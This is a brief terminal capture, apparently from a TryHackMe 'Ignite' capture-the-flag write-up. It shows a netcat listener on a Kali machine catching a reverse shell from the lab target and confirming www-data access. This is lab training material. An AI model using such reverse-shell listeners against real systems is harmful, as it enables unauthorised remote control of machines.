 ┌──(root㉿kali)-[~/tryhackme/ignite]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.9.177] 56814
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$